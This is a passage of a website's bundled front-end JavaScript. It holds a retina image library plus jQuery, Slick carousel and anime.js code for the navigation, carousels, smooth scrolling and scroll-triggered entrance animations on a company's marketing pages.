  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : (t.retinajs = e());
})(this, function () {
  "use strict";
  var t = "undefined" != typeof window,
    e = Math.round((t && window.devicePixelRatio) || 1),
    n = /(\.[A-z]{3,4}\/?(\?.*)?)$/,
    i = /url\(('|")?([^)'"]+)('|")?\)/i,
    o = "[data-rjs]",
    r = "data-rjs-processed";
  function a(t) {
    return Array.prototype.slice.call(t);
  }
  function s(t, e) {
    var n = t.nodeName.toLowerCase(),
      i = document.createElement("img");
    i.addEventListener("load", function () {
      var i;
      "img" === n
        ? ((i = t),
          i.hasAttribute("data-no-resize") ||
            (0 === i.offsetWidth && 0 === i.offsetHeight
              ? (i.setAttribute("width", i.naturalWidth),
                i.setAttribute("height", i.naturalHeight))
              : (i.setAttribute("width", i.offsetWidth),
                i.setAttribute("height", i.offsetHeight))),
          i).setAttribute("src", e)
        : (t.style.backgroundImage = "url(" + e + ")");
    }),
      i.setAttribute("src", e),
      t.setAttribute(r, !0);
  }
  function l(t, i) {
    var o,
      r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 1,
      a = ((o = parseInt(r, 10)), e < o ? e : o);
    i && a > 1 && s(t, i.replace(n, "@" + a + "x$1"));
  }
  function c(t) {
    var n;
    ((n = t),
    n
      ? "function" == typeof n.forEach
        ? n
        : a(n)
      : "undefined" != typeof document
      ? a(document.querySelectorAll(o))
      : []).forEach(function (t) {
      if (!t.getAttribute(r)) {
        var n =
            "img" === t.nodeName.toLowerCase()
              ? t.getAttribute("src")
              : t.style.backgroundImage.replace(i, "$2"),
          o = t.getAttribute("data-rjs"),
          a = !isNaN(parseInt(o, 10));
        if (null === o) return;
        a ? l(t, n, o) : ((c = t), (d = o), e > 1 && s(c, d));
      }
      var c, d;
    });
  }
  return (
    t &&
      (window.addEventListener("load", function () {
        c();
      }),
      (window.retinajs = c)),
    c
  );
}),
  (function () {
    "use strict";
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var t = document.createElement("style");
      t.appendChild(
        document.createTextNode("@-ms-viewport{width:auto!important}")
      ),
        document.head.appendChild(t);
    }
  })(),
  $(function () {
    outdatedBrowser({
      bgColor: "#f25648",
      color: "#ffffff",
      lowerThan: "transform",
    });
  }),
  $(function () {
    objectFitImages();
  }),
  $(function () {
    $(".nav-menu").on("click", function (t) {
      t.preventDefault(),
        $(this).toggleClass("active"),
        $("#navbar").toggleClass("mobile-nav-active"),
        $("#mobile-nav").modal("toggle"),
        $("body").addClass("mobile-nav");
    }),
      $("#mobile-nav").on("hidden.bs.modal", function (t) {
        $("#navbar").removeClass("mobile-nav-active"),
          $("body").removeClass("mobile-nav");
      });
  }),
  $(function () {
    $(window).scroll(function () {
      var t = $(this).scrollTop(),
        e = $("#navbar");
      t >= 50 ? e.addClass("--scrolled") : e.removeClass("--scrolled");
    });
  }),
  $(function () {
    $(".--white-nav").length > 0 && $("#navbar").addClass("--white"),
      $(".--white-nav2").length > 0 && $("#navbar").addClass("--white2");
  }),
  $(function () {
    $(".js-categories").on("click", function (t) {
      t.preventDefault(), $("#categories-5 ul").toggleClass("active");
    }),
      $("#mobile-nav").on("hidden.bs.modal", function (t) {
        $("#navbar").removeClass("mobile-nav-active");
      });
  }),
  $(document).ready(function () {
    window.location.href.indexOf("page") > -1 &&
      ((document.getElementById("js-blog1").style.display = "none"),
      (document.getElementById("js-blog2").style.display = "none"),
      (document.getElementById("js-blog3").style.display = "none"),
      (document.getElementById("js-blog4").style.display = "none"));
  }),
  $(function () {
    var t = $("#bll_awards");
    t.length > 0 &&
      (t.slick({
        infinite: !0,
        variableWidth: !0,
        arrows: !1,
        responsive: [
          {
            breakpoint: 480,
            settings: { centerMode: !0, slidesToShow: 1, initialSlide: 2 },
          },
        ],
      }),
      $("#bll_awards--prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $("#bll_awards--next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      }));
  }),
  $(function () {
    var t = $("#bll_testimonials");
    t.length > 0 &&
      (t.slick({
        infinite: !0,
        variableWidth: !0,
        arrows: !1,
        responsive: [{ breakpoint: 480, settings: { centerMode: !0 } }],
      }),
      $("#bll_testimonials--prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $("#bll_testimonials--next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      }));
  }),
  $(function () {
    var t = $("#bll_offices");
    t.length > 0 &&
      (t.slick({
        infinite: !1,
        arrows: !1,
        speed: 500,
        fade: !0,
        cssEase: "ease-in-out",
      }),
      $("#bll_offices--prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $("#bll_offices--next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      }));
  }),
  $(function () {
    var t = $("#bll_blog-posts");
    t.length > 0 &&
      t.slick({
        arrows: !1,
        speed: 500,
        fade: !0,
        cssEase: "ease-in-out",
        dots: !0,
      }),
      $("#bll_blog--hero-prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $("#bll_blog--hero-next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      });
  }),
  $(function () {
    $(".--material .form-control").focusout(function () {
      "" === $(this).val()
        ? $(this).removeClass("active")
        : $(this).addClass("active");
    });
  }),
  $(function () {
    var t = $(".bll_case-study--carousel-text"),
      e = $(".bll_case-study--carousel-image");
    t.length > 0 &&
      t
        .on("init", function (t, e) {
          $(".bll_case-study--carousel-nav").append(
            '<div class="slick-counter"><span class="current"></span> / <span class="total"></span></div>'
          ),
            $(".current").text(e.currentSlide + 1),
            $(".total").text(e.slideCount);
        })
        .slick({
          arrows: !1,
          fade: !0,
          infinite: !1,
          asNavFor: ".bll_case-study--carousel-image",
        })
        .on("beforeChange", function (t, e, n, i) {
          $(".current").text(i + 1);
        }),
      $(".bll_case-study--carousel-nav-prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $(".bll_case-study--carousel-nav-next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      }),
      e.length > 0 &&
        e.slick({
          variableWidth: !0,
          arrows: !1,
          infinite: !1,
          draggable: !1,
          asNavFor: ".bll_case-study--carousel-text",
        });
  }),
  $(function () {
    var t = $("#bll_about--offices");
    t.length > 0 &&
      (t.slick({ infinite: !1, variableWidth: !0, arrows: !1 }),
      $("#bll_about--offices-prev").click(function (e) {
        e.preventDefault(), t.slick("slickPrev");
      }),
      $("#bll_about--offices-next").click(function (e) {
        e.preventDefault(), t.slick("slickNext");
      }));
  }),
  $(function () {
    $('a[href*="#"]')
      .not('[href="#"]')
      .not('[href="#0"]')
      .not('[data-toggle="tab"]')
      .not('[data-toggle="modal"]')
      .not('[data-toggle="popover"]')
      .not('[data-toggle="tooltip"]')
      .click(function (t) {
        if (
          location.pathname.replace(/^\//, "") ==
            this.pathname.replace(/^\//, "") &&
          location.hostname == this.hostname
        ) {
          var e = $(this.hash);
          (e = e.length ? e : $("[name=" + this.hash.slice(1) + "]")).length &&
            (t.preventDefault(),
            $("html, body").animate(
              { scrollTop: e.offset().top },
              1e3,
              function () {
                var t = $(e);
                if ((t.focus(), t.is(":focus"))) return !1;
                t.attr("tabindex", "-1"), t.focus();
              }
            ));
        }
      });
  }),
  $(function () {
    $("#bll_jobs--accordion").on("show.bs.collapse", function (t) {
      $(t.target).parent(".bll_accordion--group").addClass("active");
    }),
      $("#bll_jobs--accordion").on("hide.bs.collapse", function (t) {
        $(t.target).parent(".bll_accordion--group").removeClass("active");
      });
  }),
  $(function () {
    var t = $("#bll_team--people li").length;
    (x = 24),
      $("#bll_team--people li:lt(" + x + ")").show(),
      $("#show-more-team").click(function (e) {
        e.preventDefault(),
          (x = x + 6 <= t ? x + 6 : t),
          $("#bll_team--people li:lt(" + x + ")").show(),
          x == t && $("#show-more-team").hide();
      });
  }),
  $(document).ready(function () {
    var t = $("video").not("[autoplay='autoplay']"),
      e = 0;
    $(document).on("scroll", function () {
      setTimeout(function () {
        var n = $(window).scrollTop() + e,
          i = $(window).scrollTop() + $(window).height() - e;
        t.each(function (t, e) {
          var o = $(this).offset().top,
            r = $(this).height() + o;
          n < r && i > o && $(this).get(0).play(0);
        });
      }, 3e3);
    });
  }),
  $(function () {
    var t = anime
      .timeline({ easing: "easeInOutCubic", autoplay: !1 })
      .add({
        targets: "#navbar-links li",
        duration: 800,
        opacity: [0, 1],
        translateX: ["-80px", 0],
        delay: function (t, e, n) {
          return 100 + 50 * e;
        },
      })
      .add({
        targets: "#navbar-addresses *",
        duration: 800,
        opacity: [0, 1],
        translateY: ["10px", "0px"],
        offset: "-=800",
        delay: function (t, e, n) {
          return 100 + 20 * e;
        },
      })
      .add({
        targets: "#navbar-social-links li",
        duration: 350,
        opacity: [0, 1],
        translateY: ["20px", 0],
        offset: "-=800",
      })
      .add({
        targets: "#navbar-ratings *",
        duration: 350,
        opacity: [0, 1],
        translateY: ["20px", 0],
        offset: "-=800",
      });
    t.reverse(),
      $("#nav-menu").on("click", function () {
        t.play(), t.reverse();
      });
  }),
  $(function () {
    var t = ".bll_testimonials",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_testimonials--header > img",
          duration: 600,
          opacity: [0, 1],
          translateY: ["20px", 0],
        })
        .add({
          targets: t + " .heading2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          offset: "-=600",
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .slick-track .bll_testimonials--item .card",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["100px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets:
            t + " .slick-track .bll_testimonials--item .card .card-body > *",
          duration: 900,
          opacity: [0, 1],
          translateX: ["60px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=900",
        })
        .add({
          targets: t + " .bll_testimonials--bottom-text > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=600",
        })
        .add({
          targets: t + " .bll_testimonials--bottom-nav a",
          duration: 800,
          opacity: [0, 1],
          translateX: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1600",
          complete: function () {
            $(t + " .bll_testimonials--bottom-nav a").css("opacity", "");
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "60%",
    });
  }),
  $(function () {
    var t = ".bll_partners",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_partners--text .heading2",
          duration: 600,
          opacity: [0, 1],
          translateY: ["50px", 0],
        })
        .add({
          targets: t + " .bll_partners--text p",
          duration: 600,
          opacity: [0, 1],
          translateY: ["50px", 0],
          offset: "-=550",
        })
        .add({
          targets: t + " .btn",
          duration: 250,
          opacity: [0, 1],
          scale: [0.95, 1],
          offset: "-=550",
        })
        .add({
          targets: t + " .bll_partners--logos .img-wrap",
          duration: 600,
          opacity: [0, 1],
          scale: [0.8, 1],
          offset: "-=300",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_locations",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_locations--nav li",
          duration: 1200,
          opacity: [0, 1],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .map",
          duration: 1500,
          opacity: [0, 1],
          scale: [1.1, 1],
          offset: "0",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 1300 + 100 * e;
        },
        complete: function () {
          $(t + " .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .btn-hero",
        duration: 250,
        opacity: [0, 1],
        scale: [0.95, 1],
        offset: "-=700",
      })
      .add({
        targets: t + " .bll_home--hero-image-bg",
        duration: 2e3,
        opacity: [0, 1],
        scale: [0.2, 1],
        offset: "0",
      })
      .add({
        targets: t + " .bll_home--hero-image .img-wrap",
        duration: 800,
        opacity: [0, 1],
        scale: [0.95, 1],
        offset: "1400",
      })
      .add({
        targets: t + " .trusted",
        duration: 500,
        opacity: [0, 1],
        offset: "2000",
      })
      .add({
        targets: t + " .awards",
        duration: 500,
        opacity: [0, 1],
        offset: "2000",
      })
      .add({
        targets: t + " .bll_home--hero-bg ",
        duration: 1200,
        translateX: ["-50vw", 0],
        opacity: ["-1", 1],
        offset: 0,
      });
  }),
  $(function () {
    var t = ".bll_home--clients-header",
      e = anime({
        targets: t + " .heading2 span",
        easing: "easeInOutCubic",
        autoplay: !1,
        duration: 1200,
        opacity: [0, 1],
        translateY: ["50px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 100 + 100 * e;
        },
        complete: function () {
          $(t + " .heading2 span").css("clip-path", "");
        },
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    $(".--home .bll_home--clients .bll_section").waypoint({
      handler: function () {
        var t = "." + $(this.element).attr("class").split(" ")[0];
        anime
          .timeline({ easing: "easeInOutCubic", autoplay: !1 })
          .add({ targets: t, duration: 200, opacity: [0, 1] })
          .add({
            targets: t + " .bll_section--image .bg-circle",
            duration: 1e3,
            opacity: [0, 1],
            scale: [0.3, 1],
          })
          .add({
            targets: t + " .bll_section--image .image-wrap",
            duration: 1e3,
            opacity: [0, 1],
            translateY: ["100px", 0],
            offset: "-=200",
          })
          .add({
            targets: t + " .bll_section--text > .icon",
            duration: 500,
            opacity: [0, 1],
            scale: [0.3, 1],
            offset: "-=800",
          })
          .add({
            targets: t + " .bll_section--text .heading3 *",
            duration: 1e3,
            opacity: [0, 1],
            translateY: ["50px", 0],
            clipPath: [
              "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
              "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
            ],
            delay: function (t, e, n) {
              return 100 + 50 * e;
            },
            offset: "-=1000",
            complete: function () {
              $(t + " .bll_section--text .heading3 *").css("clip-path", "");
            },
          })
          .add({
            targets: t + " .bll_section--text .case-study-link .icon",
            duration: 1e3,
            opacity: [0, 1],
            translateX: ["-100px", 0],
            rotate: "1turn",
            offset: "-=1200",
          })
          .add({
            targets: t + " .bll_section--text .case-study-link span",
            duration: 1e3,
            opacity: [0, 1],
            translateX: ["-100px", 0],
            offset: "-=1000",
          })
          .play(),
          this.destroy();
      },
      offset: "70%",
    });
  }),
  $(function () {
    var t = ".bll_home--clients-testimonial",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + "  .avatar",
          duration: 800,
          opacity: [0, 1],
          scale: [0.2, 1],
        })
        .add({
          targets: t + "  blockquote *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          offset: "-=500",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          complete: function () {
            $(t + " blockquote *").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .btn",
          duration: 300,
          opacity: [0, 1],
          translateY: ["30px", 0],
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_home--awards",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .slick-track .bll_awards--item .card",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["100px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .slick-track .bll_awards--item .card .card-body > *",
          duration: 600,
          opacity: [0, 1],
          translateX: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .bll_awards--bottom-text > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=600",
        })
        .add({
          targets: t + " .bll_awards--bottom-nav a",
          duration: 800,
          opacity: [0, 1],
          translateX: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1600",
          complete: function () {
            $(t + " .bll_awards--bottom-nav a").css("opacity", "");
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "60%",
    });
  }),
  $(function () {
    var t = ".bll_home--services",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_home--services-image",
          duration: 1e3,
          opacity: [0, 1],
          translateX: ["-100px", 0],
          offset: "-=500",
        })
        .add({
          targets: t + " .bll_home--services-image img",
          duration: 1e3,
          borderRadius: ["400px", "0"],
          offset: "-=1000",
        })
        .add({
          targets: t + " .bll_home--services-list .services-set > *",
          duration: 600,
          opacity: [0, 1],
          translateY: ["20px", "0px"],
          offset: "-=800",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .bll_home--services-text-bottom .btn",
          duration: 250,
          opacity: [0, 1],
          scale: [0.95, 1],
          offset: "-=600",
        })
        .add({
          targets: t + " .bll_home--services-text-bottom .rating > *",
          duration: 800,
          opacity: [0, 1],
          translateX: ["30px", "0px"],
          offset: "-=800",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_home--process",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .row > div",
          duration: 800,
          opacity: [0, 1],
          translateY: ["20px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=800",
        })
        .add({
          targets: t + " .row > div img",
          duration: 800,
          opacity: [0, 1],
          scale: [0.5, 1],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=800",
        })
        .add({
          targets: t + " .row > div > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["20px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1200",
        })
        .add({
          targets: t + " .bll_home--process-bottom > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["20px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_home--blog",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_home--blog-header > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .bll_blog--item",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["100px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .bll_blog--item a > *",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["20px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1200",
        })
        .add({
          targets: t + " .bll_blog--item .img-wrap",
          duration: 1e3,
          opacity: [0, 1],
          borderRadius: ["100px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .bll_blog--item .img-wrap > img",
          duration: 1e3,
          scale: [1.1, 1],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#works-hero";
    anime
      .timeline({
        targets: t + " .bll_works--hero-bg",
        easing: "easeInOutCubic",
        duration: 1200,
        translateX: ["-50vw", 0],
        borderTopRightRadius: ["500px", "40px"],
        borderBottomRightRadius: ["500px", "40px"],
        opacity: ["-1", 1],
      })
      .add({
        targets: t + " .bll_works--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_works--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .bll_works--hero-text p",
        duration: 600,
        opacity: [0, 1],
        translateY: ["30px", 0],
        offset: "-=750",
      })
      .add({
        targets: t + " .bll_works--hero-img",
        duration: 1200,
        opacity: [0, 1],
        translateY: ["80px", 0],
        scale: [0.7, 1],
        borderTopRightRadius: ["300px", "0px"],
        borderTopLeftRadius: ["300px", "40px"],
        borderBottomLeftRadius: ["300px", "0px"],
        borderBottomRightRadius: ["300px", "0px"],
        offset: 700,
      })
      .add({
        targets: t + " .bll_works--hero-img-inner",
        duration: 1200,
        scale: [1.3, 1],
        offset: "-=1200",
      });
  }),
  $(function () {
    var t = ".bll_works--projects .heading4-2",
      e = anime({
        targets: t,
        easing: "easeInOutCubic",
        autoplay: !1,
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    $(".bll_works--grid")
      .find(".bll_works--item")
      .each(function (t) {
        $(this).attr("id", "bll_works--item-" + t);
      }),
      $(".bll_works--item").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t + " .card",
              duration: 1e3,
              opacity: ["-1", 1],
              scale: [0.8, 1],
              translateY: ["200px", 0],
              borderRadius: ["500px", "10px"],
              complete: function (t) {
                $(t.animatables[0].target).css(
                  "transition",
                  "all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1.000) 0s"
                );
              },
            })
            .add({
              targets: t + " .card-top > *",
              duration: 1e3,
              opacity: [0, 1],
              translateX: ["40px", 0],
              delay: function (t, e, n) {
                return 100 + 50 * e;
              },
              offset: "-=800",
            })
            .add({
              targets: t + " .card-bottom > p",
              duration: 1e3,
              opacity: [0, 1],
              translateX: ["40px", 0],
              delay: function (t, e, n) {
                return 100 + 50 * e;
              },
              offset: "-=1650",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = "#process-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_process--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_process--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 600,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: 500,
      })
      .add({
        targets: t + " .dive-link span",
        duration: 600,
        opacity: [0, 1],
        offset: "-=550",
      });
  }),
  $(function () {
    $("#the-process .bll_section").waypoint({
      handler: function () {
        var t = "." + $(this.element).attr("class").split(" ")[0];
        anime
          .timeline({ easing: "easeInOutCubic", autoplay: !1 })
          .add({ targets: t, duration: 100, opacity: ["-1", 1] })
          .add({
            targets: t + " .bll_section--image img",
            duration: 1200,
            opacity: ["-1", 1],
            borderRadius: ["500px", 0],
            translateY: ["20px", 0],
            offset: "-=100",
          })
          .add({
            targets: t + " .bll_section--text h4 > strong",
            duration: 800,
            opacity: ["-1", 1],
            translateX: ["-30px", 0],
            offset: "-=1300",
          })
          .add({
            targets: t + " .bll_section--text h4 > .line",
            duration: 800,
            opacity: ["-1", 1],
            translateX: ["30px", 0],
            offset: "-=1200",
          })
          .add({
            targets: t + " .heading1 span",
            duration: 1e3,
            opacity: [0, 1],
            translateY: ["50px", 0],
            clipPath: [
              "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
              "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
            ],
            delay: function (t, e, n) {
              return 100 + 100 * e;
            },
            offset: "-=1100",
            complete: function () {
              $(t + " .heading1 span").css("clip-path", "");
            },
          })
          .add({
            targets: t + " .bll_section--text p",
            duration: 800,
            opacity: [0, 1],
            translateY: ["50px", 0],
            offset: "-=900",
          })
          .add({
            targets: t + " .bll_section--text .project-link .line",
            duration: 800,
            opacity: [0, 1],
            translateY: ["50px", 0],
            offset: "-=900",
          })
          .add({
            targets: t + " .bll_section--text .icon-logo",
            duration: 1e3,
            opacity: ["-1", 1],
            offset: "-=1000",
          })
          .add({
            targets: t + " .bll_section--text .link-text",
            duration: 1e3,
            opacity: ["-1", 1],
            translateX: ["-50", 0],
            offset: "-=1000",
          })
          .add({
            targets: t + " .bll_section--text .icon",
            duration: 1e3,
            opacity: ["-1", 1],
            translateX: ["-100px", 0],
            offset: 100,
            complete: function () {
              $(t + " .bll_section--text .icon").css("transform", "");
            },
          })
          .play(),
          this.destroy();
      },
      offset: "75%",
    });
  }),
  $(function () {
    var t = ".bll_process--testimonial",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + "  .avatar",
          duration: 800,
          opacity: [0, 1],
          scale: [0.2, 1],
        })
        .add({
          targets: t + "  blockquote *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          offset: "-=500",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          complete: function () {
            $(t + " blockquote *").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .btn",
          duration: 300,
          opacity: [0, 1],
          translateY: ["30px", 0],
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#capabilities-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_capabilities--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_capabilities--hero-text .heading1 span").css(
            "clip-path",
            ""
          );
        },
      })
      .add({
        targets: t + " .bll_capabilities--hero-text p",
        duration: 600,
        opacity: [0, 1],
        translateY: ["30px", 0],
        offset: "-=750",
      })
      .add({
        targets: t + " .bll_capabilities--hero-links li > a",
        duration: 600,
        opacity: ["-1", 1],
        translateY: ["30px", 0],
        offset: "-=1300",
        delay: function (t, e, n) {
          return 100 + 50 * e;
        },
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 800,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: 950,
      });
  }),
  $(function () {
    $("#the-capabilities .bll_section").waypoint({
